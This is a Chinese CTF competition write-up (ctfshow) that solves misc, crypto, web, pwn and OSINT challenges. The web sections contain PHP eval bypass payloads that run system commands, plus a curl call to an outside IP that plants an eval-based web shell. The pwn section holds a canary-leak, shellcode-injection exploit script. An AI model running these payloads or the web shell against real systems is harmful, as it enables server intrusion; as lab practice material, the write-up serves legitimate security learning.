目录
【Misc】哇库哇库
这题的附件是有密码的,说是纯大小写,一开始以为爆破,爆了一晚上发现不对,然后猜是“哇库哇库”的拼音,结果猜对了
密码是:WAKUwaku
解压出来三个文件:
首先进行反转逆序
withopen('乖女儿','rb')as f:
s = f.read()
t =[x //16+16*(x %16)for x in s]withopen('乖女儿.png','wb')as f:
f.write(bytes(t))
f =open('乖女儿.png','rb').read()
res =open('乖女儿.png','wb')
res.write(f[::-1])
然后添加16进制png头
打开图片是这样子的
应该是图片的大小不对(分辨率)
经过比较长时间的尝试找到了正确的分辨率,最后得出flag
ctfshow{4niya_W4kuW4ku}
后来发现通过脚本可以很快找出正确的分辨率
import os
import binascii
import struct
crcbp =open("乖女儿.png","rb").read()for i inrange(2000):for j inrange(2000):
data = crcbp[12:16]+ \
struct.pack('>i', i)+struct.pack('>i', j)+crcbp[24:29]
crc32 = binascii.crc32(data)&0xffffffffif(crc32 ==0xF86BACC4):print(i, j)print('hex:',hex(i),hex(j))
【Misc】显卡坏了

这题也是拿到了前三
用最蠢的办法——Phostshop拼接
ctfshow{No_Goblins_Here}
赛后看官方wp给的脚本:
import os
from PIL import Image
from PIL import ImageDraw
img=Image.open('flag.png')
outImg=Image.new('RGB',(1500*128,10))
str_strlist = img.load()for y inrange(128):for x inrange(1500):for z inrange(10):
outImg.putpixel((y*1500+x,z),str_strlist[x,y*10+z])
outImg.save('temp.png')
img=Image.open('temp.png')
str_strlist = img.load()
outImg=Image.new('RGB',(1600,1200))for x inrange(1500*128):for y inrange(10):
outImg.putpixel((x%1600,int(x/1600)*10+y),str_strlist[x,y])
outImg.save('solve.png')

【Web】easy_eval
题目如下:
<?phperror_reporting(0);highlight_file(__FILE__);$code=$_POST['code'];if(isset($code)){$code=str_replace("?","",$code);eval("?>".$code);}
这玩意过滤了“?”,所以可以用script
code=<script language="pHp">phpinfo();</script>

然后找到flag的位置
code=<script language="pHp">system('ls /');</script>

最后查看flag
code=<script language="pHp">system('cat /f1agaaa');</script>

ctfshow{2ed9403f-c0e1-4cc1-bbb0-cbfe6c256705}
【Web】repairman
/index.php?mode=0时就是一堆
<?phperror_reporting(0);session_start();$config['secret']=Array();include'config.php';if(isset($_COOKIE['secret'])){$secret=&$_COOKIE['secret'];}else{$secret=Null;}if(empty($mode)){$url=parse_url($_SERVER['REQUEST_URI']);parse_str($url['query']);if(empty($mode)){echo'Your mode is the guest!';}}functioncmd($cmd){global$secret;echo'Sucess change the ini!The logs record you!';exec($cmd);$secret['secret']=$secret;$secret['id']=$_SERVER['REMOTE_ADDR'];$_SESSION['secret']=$secret;}if($mode=='0'){//echo var_dump($GLOBALS);if($secret===md5('token')){$secret=md5('test'.$config['secret']);}switch($secret){casemd5('admin'.$config['secret']):echo999;cmd($_POST['cmd']);casemd5('test'.$config['secret']):echo666;$cmd=preg_replace('/[^a-z0-9]/is','hacker',$_POST['cmd']);cmd($cmd);default:echo"hello,the repairman!";highlight_file(__FILE__);}}elseif($mode=='1'){echo'</br>hello,the user!We may change the mode to repaie the server,please keep it unchanged';}else{header('refresh:5;url=index.php?mode=1');exit;}

首先改cookie为admin
满足条件可以直接执行命令(test用是全字母数字限制)
传木马
cmd=curl http://1.15.76.133:7777/?a=`echo '<?php echo(123);eval($_POST[123]);?>' >xxx.php`

蚁剑
ctfshow{94368647-ab59-4740-b16a-0c26c5f4026b}
【Crypto】easy_base


密文:=0XezFWZfNXafRjNlNXYit3dvh2cmR3Y
这是一个base64编码的倒叙,直接调转顺序即可,(可以写程序也可以手打)
s="=0XezFWZfNXafRjNlNXYit3dvh2cmR3Y"
i=len(s)-1whileTrue:if i<0:breakelse:print(s[i],end='')
i=i-1
输出结果:
Y3Rmc2hvd3tiYXNlNjRfaXNfZWFzeX0=

ctfshow{base64_is_easy}
【Crypto】天知地知(赛后做出)
print("ctfshow{"+str(1000000000000-981935301754)+"}")
ctfshow{18064698246}
【Crypto】凯撒密码
题目如下:
from string import ascii_lowercase
from random import shuffle,randint
table=list(ascii_lowercase)
shuffle(table)
flag='ctfshow{xxx}'
key=randint(0,25)
text=[]for i in flag:if i in table:
text.append(table[(table.index(i)+key)%26])else:
text.append(i)print(table)print(text)# ['h', 'g', 'u', 'p', 'o', 'v', 'n', 'b', 'i', 'j', 'y', 'k', 'a', 'z', 'w', 'q', 't', 'l', 'r', 'd', 'x', 'e', 's', 'm', 'c', 'f']# ['r', 'y', 'd', 't', 'x', 'c', 'i', '{', 'y', 'x', '1', 't', '_', 'u', 't', '_', 'z', '1', 'd', 'd', 'a', 'q', 'h', 'y', '_', 'r', '4', 'q', 't', 'n', 'a', '!', '!', '}']
这是一个变异凯撒,在变异凯撒的基础上修改了字母表,对26取余一个循环
table =['h','g','u','p','o','v','n','b','i','j','y','k','a','z','w','q','t','l','r','d','x','e','s','m','c','f']# s=['r', 'y', 'd', 't', 'x', 'c', 'i', '{', 'y', 'x', '1', 't', '_', 'u', 't', '_', 'z', '1', 'd', 'd', 'a', 'q', 'h', 'y', '_', 'r', '4', 'q', 't', 'n', 'a', '!', '!', '}']# for i in range(len(s)):# print(s[i],end='')
s ='rydtxci{yx1t_ut_z1ddaqhy_r4qtna!!}'
i=1while i<26:
flag=''for j in s:if j notin table:flag=flag+j
else:flag=flag+table[(table.index(j)+i)%26]if'ctfshow'in flag:print(flag)
i=i+1
ctfshow{th1s_is_d1ffrent_c4esar!!}
【Reverse】你newbee吗
IDA打开就可以看到flag
ctfshow{new_bee_here}
【OSINT】天上的路

这道题我也后知后觉,也是个广角镜头拍摄的,重点在这↓
这个位置被出题者打了码,经过一番查找发现是神女湖驿站
ctfshow{神女湖驿站}
【OSINT】都可以黑

题目图片如下
首先题目说明了是flag格式:ctfshow{主角所在团队名字_主角团队登上的邮轮名字}
由图可知主角团队登上的邮轮名字是:Prins_Joachim
通过百度搜图可以发现这部电影出自《Who Am I - No System Is Safe》(《我是谁:没有绝对的安全系统》)
根据百度百科可知主角团队
ctfshow{CLAY_Prins_Joachim}
【Pwn】leave_msg
case6可以直接执行命令
其实可以用分号隔开,然后直接cat flag

ctfshow{3ba17ee9-fad7-4508-9d52-d6c9b1b53fbe}
【Pwn】easy_login
要泄露一个canary读到bss上的shellcode
from pwn import*
context.terminal =['gnome-terminal','-x','sh','-c']
context.log_level ='debug'
context.arch='amd64'
context.os='linux'# p = process('')
p =remote('************',*****)
p.recvuntil(b"name: ")
p.sendline(b'cat_loves_her\x00')
p.recvuntil(b"password: ")# gdb.attach(p)
p.sendline(b'a'*0x19)
p.recvuntil(b'a'*0x19)
canary = u64(p.recv(7).rjust(8,b'\x00'))
stack_addr = u64(p.recv(6).ljust(8,b'\0'))
p.recvuntil(b"password: ")
shellcode='''
xor rdi,rdi
mov rsi,0x6020B0
mov rdx,0x50
syscall
jmp rsi
'''print(hex(len(asm(shellcode))))
payload = asm(shellcode)
payload = payload.ljust(0x18,b'a')# payload = b'a'*0x18
payload+=p64(canary)+p64(stack_addr-0x20)+p64(stack_addr-0x30)
p.sendline(payload)
p.sendline(asm(shellcraft.sh()))
log.success("stakc_addr: "+hex(stack_addr))
log.success("canary: "+hex(canary))
p.interactive()
ctfshow{a7a6e72d-d4be-4b4a-a338-14db1bb757eb}
【WARMUP】热身题目

F12找到这里
href="javascript:console['\x6c\x6f\x67']('\x63\x74\x66\x73\x68\x6f\x77\x7b\x6e\x65\x77\x5f\x68\x61\x6e\x64\x5f\x63\x75\x70\x5f\x73\x69\x67\x6e\x69\x6e\x7d');"
直接调用python即可
print("\x63\x74\x66\x73\x68\x6f\x77\x7b\x6e\x65\x77\x5f\x68\x61\x6e\x64\x5f\x63\x75\x70\x5f\x73\x69\x67\x6e\x69\x6e\x7d")

赛后根据官方WriteUp做的题
【Misc】简单密码
这题说是基操,但还是稍微复杂的
1、伪加密
改两处解压得到word文档
第一处

第二处

2、zip方式解压docx
找到了图片
图片拉出来,发现尾巴上有附加信息,稍微瞥一眼最后,发现了半字节逆序的504b0304(zip头)
3、字节逆序
f =open("flag","rb")
out =open("f.zip","wb")
datax =[]for i inrange(1212143):
data = f.read(1)[0]
t =(data&0xf0)>>4|(data&0x0f)<<4
datax.append(bytes([t]))for i in datax[::-1]:
out.write(i)
out.close()
f.close()
下面是官方wp给的↓
withopen('image1.png','rb')as fi,open('aaa.zip','wb')as fo:
b1 = fi.read()[::-1]
bitr =[]for x in b1:
bitr.append(((x>>4)&0xf)|((x<<4)&0xf0))
fo.write(bytes(bitr))
4、处理zipfile
来自官方wp:首先咱们前面是直接把png逆序的,所以zip后面有一大堆垃圾数据,zipfile的库可能打不开,所以010找到504b0506,然后把zip后面的垃圾数据删掉(图中未选择的部分),当然如果你前面逆序之前如果就已经把png的数据删了,当我没说,都是老师傅了,可能不需要我这么啰嗦。
5、CRC爆破
根据官方wp的描述是这样的:打开zip发现有密码——不用爆破,我自己都忘了是啥密码了,反正很长就是,然后可以发现每个文件都很小,基本上都是6个字节,有一个比较小,只有四个字节,根据经验可知大概率是CRC爆破。在观察一下文件名,是天地玄黄宇宙洪荒构成的,根据之前的分析可知道,这是变形八进制表示的文件顺序。
然后再接着官方wp的描述:这个地方有一个需要注意的两个地方是,一是这里面有6千多个文件,如果纯手工搞的话,可能会有些累建议使用脚本爆破;第二是虽然crc32.py工具效率很高爆破一个也就0.1秒上下,但是乘以6千的话,貌似也挺耗时间的所以建议用彩虹表。既然要用彩虹表,那么就要知道解空间的情况,因此我们需要爆破几个试试水,所以不防从最短的开始。

666c,凡是打过ctf的师傅应该都很熟悉吧,fl的16进制表示,现在事态明朗了,解空间就是6位16进制数
import binascii
import zipfile
f_dict ={}
s ="天地玄黄宇宙洪荒"
t ="01234567"
counter4 =0
counter6 =0# Open the zip filewith zipfile.ZipFile("f.zip","r")as zip_ref:
file_list = zip_ref.namelist()for j in file_list:
crc = zip_ref.getinfo(j).CRC
size = zip_ref.getinfo(j).file_size
if(size ==4):
counter4 +=1elif(size ==6):
counter6 +=1else:print("Error")
name = j[:-4]
name_8 =""for i in name:for k inrange(8):if(s[k]== i):
name_8 += t[k]
name =int(name_8,8)
f_dict[name]= crc
# get crcprint(name)print("counter4: ", counter4)print("counter6: ", counter6)for i inrange(1755):
crc = f_dict[i]# brute 6 bytes
bp =1for a inrange(32,127):for b inrange(32,127):for c inrange(32,127):
data =hex(a)[2:]+hex(b)[2:]+hex(c)[2:]
now = binascii.crc32((data).encode())if now == crc:print(data,end='')
bp=0breakif(bp):print("[+]Error")
官方wp给的脚本如下:
import zipfile as zf
zfile = zf.ZipFile('./image1.zip','r')
filecrc={i.filename : i.CRC for i in zfile.filelist}
rtab ={ zf.crc32(('%06x'%i).encode()):'%06x'%i for i inrange(0,0x1000000)}
qzw='天地玄黄宇宙洪荒'
flag ='666c'+''.join([rtab[filecrc[''.join([qzw[int(x)]for x inoct(i)[2:]]+['.txt'])]]for i inrange(1,len(zfile.filelist))])
flag =''.join([chr(int(flag[i:i+2],16))for i inrange(0,len(flag),2)])print(flag)
运行结果:
flag_baseX= AcEw&l/zhd\_V7^$D;&:mx\Gb_<v(!3l4I$QD2Z<QjlBl)Oo/N$f%#(4PTAzlJ.3>=Hb2/Vy@\^jWU%i<tH1bO]-W=Ynn+An1}]k-^3*5#bS=B%d-_=-|+,FVBR&</LeI.1^!\'pmuf)UKR=>xF#EeZO\Ph9&H[#;KEV&K1S\eF_(ruh>ZGTk#135%bOTvabD5t06.VItQ[uWMIk3CG_h3^sVi^g(RD]ALRKR<W_PPh)BC*t@fEYpf12$>f[VbM#?:FxX!ZL?luX(#di50%!wja]EOm'+i+?Io]YsR1ROziYlrE&;,E>,7.3/UgKns*v<nktfja.);bNA?[V0Tu1j|X5EthfUd.*?X.dpk/i)#W^B,%AMf:'7k,ymsgT?-R3-]kGSt1bPkZL&Aaz@bijy#/X)lXNA>XZ8YjF_(f&PcNF?F!oJ5vor0[6$cR*=C9fIr01)N5W4mXD%;IsM@]o21/yW-bVCP{WAf/'\*.Qb9Cu?NE/Jw<-Fp-?bU[{kKOt;fhtlXdzQCPYls#*9A:pVOX$mq{n)0(VL\2W-N\Xt9Ygp\1J?=R_fk\{[tO,*[%5C4%wZo(F:*P[,W>{C3QZBnYL:qXHR4-w5-=jx(\*:DU^p6-mJxk[6&4N\@aricAVD0Hv,R\hz/sC?>r{79;u1xUg[x]3VyX;N&/aaE3;5IH4'n(o;I.xpx4R9Y<u)Wg55m$Y7_(6::WgiJIwA*$z]E0[P6okUdP4L{;qef.b?xi^mV!lAe1%VN.qW'[tSr3_.I:GSuXg.JC{({<':&Qs/#bpb%a2C@0U=R'Pp\1S\Nv/)@aMF=0M%9)Y)WQ{q[#*LC:p4j)HF.Ki)F4%InthhV.$/rl@k}R88Z;e=40{)SYdk}>y;Ki5zt1t:{q4Vb>p;+F|G95u/3VxnBAu8\=.lW-qbzamV_zr2|/WyNa]#YqxVz+G/Q\zSc,ZJ@\Z(r[2;l0AlT\;t;m1A/[BCNv*FhV]:<9Coq6OE>sW?xa:FBYnpT+UMD$eWq*pE-p^k--k5O;@RN^uc$UN?.Uy<ru}yHaMExWWV?+.0RGHD?[E:NhhSs#+?=%cr5)<3]vzYg?B77:wn4,HcXlM*E'}Dz]Z3NeR59a!=eZ_Dwjk^u\Zt'US@294AfGX^r0N[rOs=;X=>sHzpl[%)tKeY.1;@cGTa,f&KbNTCYGwG'<-4eaM!ya2'UB3>3&ova1t)1rln4P:71R?zP-}VkJD&_9LI,SCis0N.>Dbm/b-J604k.+DF6R$%4-l0P0vByeNP(T,WM6RA!]Ifx.ePgF%?L>y7/joAY(f)KH6*=(H0T={=0[dm*DbXjGLE;$]VH2y(kxH(!f|A$u%R,+A4qh9+QdJ=o;iu+\in=M.U;9;;l^6_%/Z:a\S%+(LNJH8oH+4\8m,q2D64gtLb^^sVZ[3%lX!.e]V;qW^xWak=Lm.;GkRme]?L!E>?T>eJ4S<D-_hm{;UYq(X14kWpmXgaaDaY^PA:DF:\#d=:6SGWf<FN%EVAE3<W9bU>qD@D71v]\1bJyR/o9X?/10ibU\|VDlERdGO4eHvwwZP.kH6Tnrq5*&O3V.tESagAGGk@At(-k1u*@\R(3>n=0js@4]-VTa'W\dv??jM\9WO[p<4+r{1=PRFPqa|E-m')&0X;i_(RL.!UrUW=t9X8Z=c,2*OJNa*=2uB?!01,R/zcDZS(sxA=/G,93eO:>P&'uoyDs/8680>x?q=Yx8wF?&O$*,Y4qgC=#LrHG]o;m(c?C^kVb+IE7>'eR0>L0<6@3RVE=^^j#UdEOk(B4AlCS0E;h.C)vYo&IGIG$vB:I5vy(LG(!9V<+1VBr\Xxj\PR<J3E;T8V@0>PVUYn:;d<,RtZLa<P}h,?-+<M>_+hG.r?CbSR5go6qF6pad\EnR!RDOP>sRW3AZ]gmY$,NR=?B0@i^]K?MiV)i9179&G:@br\(h4>'1&9\s|1y6IKAt-Wn4*C3:lB^5g[fGSk}m:.l1{:/(U??\cZ,m5?Yh\-T0N:m<:WU*qK5u]/6an/)vw+!ro//sKAI/(?9>D()s&:F.l>e+SsFF)icOPG)]>AS4CQWTmjiJ6<sFW-d/J4@th@+!hLB;[wt7@4ifek,gM<LH9zc'on7gJ;iGpI.T1Y@2X*:sBWN%k6.=oPv5x/p[)lz6'<sH]Bf3=)WGJA'%YE^tuY587bb_Q+kAq-^;0#y^$nr9G>@<PGEjgr@5g/MRk&9%7DXu5.yU4a^hr-*<VAJ<1SK0:4$[xo9wmK5iv!CcF)?ym=t]}Adu5OOZrg>ZKoPRNEZ&Fw}V:UlKm&XU:8yh(;R(3:*h0jw<QD8QcbUa;On_Go7Ub1;GCrH1dQ/HjA_{=K;/DhLX4)hf$BS9(5*RWicePmwMqlb9W1}P]DA5Gi._F@:G7?9tLPl1ByoJ=A?]rG)0@_!)8s^Y!Y7L}:a&hlUd*/tD$A(.4;'i4SU0]F2:xpV.2/K[qFy55nEh{VXX>=0kV\:a+VPafA?RxJuRozjdY:\GHo@xL-fl(1w))s}KdRTe&Kyi<h47Q4^sEpMD]AF\E3P2gW;h1U[B#<s%%Zn]>\yT(?g*}?}ia\?bSh=Qw%DX95Ekl?|(Wm$WdV_WpNGQ2wecVKWFt(d%S:@#iEe[ts*UWYxUfE;&RvD/i#)D!VYrUM@ir:S)J#x?oobj-/R\EAF3^\wR(WertAGtOv[\inbFj?>+C.J:|AZWcn_\PTh3yD[&Cr']aKjM-)hAS7W1&5w)YPiSJqB(dK]v)pgak9?{sVyX+FaH%(-1!Q?:zBM+m.Fh<BhWob|h8mFx$<k/y(20]\8{-li3p4e1^>mYH#xAxYXr[7/kKOT+s)=x>B[Op0r_a\6^3V49BZ$dQC.EV=5/gh'\bo7U<>V:tzZ^3/[D+*U'}Ff15S^a;c$:xoH6W5o=c,A+v9YO6TF9T5MRck:Wa5SR\+YB=AK%6Bzbq?lh0YhP5>Zw#0e[d?nhn)h9=MG0nTw11PZ_Mit<F-gHIF}\hxOa,Tf>r:%%Be^/Y4&faA8%FJQ$97J*bVogKpN6oA$vFhC^3$er](A?EHI0j-^1R)QXM>IAoDYQse]+u4a<<WTGK01in:V\Hi<j5m/*{M!:',(,z!eT5j/wqA$Gu4o]+[OZUVYM?K50e\3-N5)[,B\{39AuzW}1B9pp[WVS$:$E>oFcH5I{yVY(wAj/qBb4Pb9X<&y3UA*=Fr![RhO9O@9>|/*u1:D8##j>Lk%gB2|QZpn+Q:}hqW<uxC0^K7D,(soNT@K(THoi%4b^RE'^bYh3kD4;@g.1r4HPXo'%_9^0HWq5DKCJHjx%ZDy%rsd]nP(NQUL#*8;:/=-.sDgzRXK+eCQEgESe@[+[y=49h=Q%Up\a=DyEFV@lx?]SDB|0,#vmc;I%e4d12D=,)W/?j'M(y4&GXtnUVK#O:qJdt<kF3<v[2J4[j&_9o<q$I]U.e3jmd(jP:77R_r65w\J[wTG]}.i;4oK.0nIQC+:>qGevRr7cFVmTr+)UXK}]:DBa[KviU)HoZD4Hvz^]aF&pcV74$KX1ZsT5uh?OnoPGN4jFdd.2XF6tl=Jg/C3<jD+42))a'BU+nL=uM3Pa_3na)>y?H;KPXU%1D$^9Mlk*x3=G@&X2j\8<vU<!pMb^G0K)}F,LElZ!j7u1*]\dmK#q}mNX#C1w3Sb0;z+a!;X0_@AvRQ&^B#pNUmgm9>8<@vEUFsu:p%ZX@04kW;k2yJ@M-AW[ZL@<ju'Y{)1ow+)B??zjJ4eamV.ZK*|uZ=32l4f]\K%MrnJ4.3%jNRQ,|?tAm*l0|@hI!%542VBiY).WqE<1wvKZ^yeDik$DbEZvs,6,ynf]5U|+'AE=J(#[UOnQ9VbONCS0HsP+Fn)M5T'(bAKH-k52YJ{hp%l!rDV<vh5eqnQwbR<X):H;T-[Y}PBbUqC%\=R#XN#1t)7EBVr?%Ma%^G#,GPVmjA'+G7zkCeT.r?QYjWUUG0PhOU+X&4er]CAdv0nEF6$ebs:h0n!{>@b_/n$/X/fwSWTd8//S@Ej0}VR[u>x9<EZ<ry3VY*8YkmMFz1wtpy8/Wi&j0<69\GGG\Fia;PNT*p$>SA*%cpe^DblO0nK%T/PGTg(e2.{Mm@;]wJs_Xsd7=cDO;k,Av;IF:k.7aQ=W\@sX$<Ph,21+gc&gD+z6QDwR+O_3::(Os?gfz5+1QZgd^n;>;T5.%GH^_@#c'?_Pb&@j+4%_03R,Z-|o1k,E%7/^#:<e0JPT4iKxh<rs6Pq\{m4vn>r.?Hn0HV\854^bYVOz}F>&.beYJ3Yp[R4A|5K/e-sYIhEP]lIL^Kx_HBb4asFY)&HJ[Af2O]P1bPaXL@;B.GaH-=/(E)=]vq:.09c=]lX^AP0;WA7axJTQBoG.T4kZX=,&.-g]6:L+29]_C,wAQ=6jJv50>@aUSUmG]3@]k.zaMV8_;oA9;15&;bba>gs>Cm/D[IOu$o6WOxvT*?nD=>|tDG,ecmyh8S:X8;lI24x]^F0<6n4Aw62uY!C*]?zJ=CR!|9@&W@#2V3xHy@I?9;(#\)G0]VqawU[J9IK_4D.Y\KYXLUdO}@_F[Zc[QF2LG(rx+EytySKY*\0XLjN]}@EQ5vM5E[+gNYXaLA':pr7Y+.NuOl9<I63uI7@3NJ2XKk#XJ>wG@q{.s)OsAW\gJAl%V*|Y|PgRg&9uH=T0b]O]O(aV{AW+C:d#a#Y/y.Hp_icdSAlGXPdW_.sYpTMRC>R^spu0KQY]9A.[PGh0IV;b0VDKjk3.5=2u1bna_:,]}m'<R8z$vT}1C(qr#Sjg10s'T3P41V.h0qY{TAc<}SU^RJmj@U<.-G!jJ'mbTECHj@z{(C3k>r6-]5Qfj>9X97W0-\B6ZyiFi=dDaFC&|B_ZL9zTv&8a>;l:*{l[v9_sL(A<[email protected]&G\/\l?3e@TnxE5jsK)a*O\RO/q2RS6-FtR?*_.{Tmjo+kAbi@\!]aP}O8lz+^DyH)oG[6KAl7>zaf7y;yS]ZAE/DeSbAl:#u(zS7@[lT)>@jL/IQJ6&.Qi:h9RS{2@b^/iY\[b|hi?e.=3d<qlP.5hb['?5m./Ljjr0V}P^M.p%ad<o<Hpb)9nrXF'N%6:eTAAT\xDgT&CAU.>Rj>lk[fKC<q)&<GCs%o!G6YEf?/keah;M%IoOf5myM,&8+PF!EseE7@F6PUVa<H@a]w-KX'mygD(|*{;'^OOG\Kc@Qw>_G-/(0b6>V(4Rym;kdjD1G(0YXU?OD]oPRVMC1Z\*Wpi&<oYOdGN&.lP{*q:!]5@{Xd?9v.3B.T5C;H?4X3<.SDA;Wr:\_M&X+>88\-n!-[@Xp[SY-x8:tLU>bsV.auq:UB15_,Bh4.F@ZDVyj\D6u9R6]??KTl(zok3&ivLb0{:JUN'N6_;L\v!SWs.apXT_P>C1F3n0Y|)Wt#(Bdv8Vw;4l(E\8\!YV4!>2jN/+0>3nO0U\rM?=H)BZZA?bk[)X[-1uG}Z^)Yy6F'lrgWCr<nWoZa5]j6,6dEMFs_8uXf\oYa=4fsDy'G[s0,PqEHnK0K4(jFbd5HPmQCWNrqLd__^wXw(mD$A.+%G':o|!3m\JVs<NX%5N0-,HcWxv\c@2j+;f]R*w^3.@I$V(9H/JjjsX7osyuJoq[2L\$Dbna>\kO7R+ou=v:&_/Zq/GF+*\lvHhR37P^#[bh0<o(V>Vj6fy1p4\:jl{-y8\uDsd+#b[pTlq+FGD<aoIYH$JDaq30yKY:&fq[59Y>DA_OiD{0%;O^#5-XLjPm6@a%Y\31Q?zlDVAijF>%UWr5FsH{,oxgIAL^s\0[T[?{sSb[061=%\36*sJGNVaU:<*<b*aetDw[('6j>=w:/F{[u\FzRWmRsAhuIoIec?l{dC!!u8yh(SiXU9Iv3(!j.@!E{%+XDOte|X*D=M_2'/5.4.0a&j'Ik>Zu)%N\{aZr]Vx<XAm1VR,+g::R%<xroDxj:#y11rrh3qS;|;iib>GeqsFNJjh3RGAR?Ef2i/hUNA6uy>S<yi\0_t7bV@;B??:jomh)(V4mel03y5ER'eR0K;;H4'6M/5K%*-fY*5#^n>(3S4DufSa\K:2XC=29!A$Q.zW^BtSa5WTj;DR;mzc4Oh]i['^6\IjGLW|Z^E;{q(C?-2|%)g1f'5K[+,p%sD{]:RBVzmV[y=2R5>7%Ywb\Is<NTU<6e2ytxsr5$)UotY70|5n$@pj2j:@Ts(CXc1y%B%A0]5]YjT&b/Lc1FRM/'cRXLSI(9DRw'?|[Am6x?VbM;:Fv1hJ]=sPMy@Iu_MARCbo'sgsW^p$[2:&04VW]O)lGT)_g#AdhaBc0oP>as%kr{>7%Z_#a?QYF-n,!{M&S<EV3MsL[hnmOr=XHb:Cd^h?EE%Cj\?_RNk/2gya[6RT8v/O&?.{XEUI^cYwrJ;g'$\(][4gMj@3P:0/&Fk;6J:c[tRTai;(iflWa>gwXD<7xTM#.sbW.D:6xAV0B?<3PrFkV{))XKp4oh<tQ.-g3)P}q6(9p:8}%BoDWP/%<2&WUW>5G4&gTtVsUV